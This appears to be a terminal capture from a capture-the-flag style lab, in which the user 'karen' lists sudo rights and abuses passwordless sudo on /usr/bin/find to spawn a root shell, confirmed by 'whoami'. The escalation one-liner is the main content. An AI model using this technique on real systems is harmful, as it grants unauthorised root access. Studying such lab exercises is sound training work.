 $ sudo -l
Matching Defaults entries for karen on ip-10-10-48-201:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/
n\:/snap/bin

User karen may run the following commands on ip-10-10-48-201:
    (ALL) NOPASSWD: /usr/bin/find
    (ALL) NOPASSWD: /usr/bin/less
    (ALL) NOPASSWD: /usr/bin/nano
$ sudo /usr/bin/find . -exec /bin/sh \; -quit
# whoami
root
#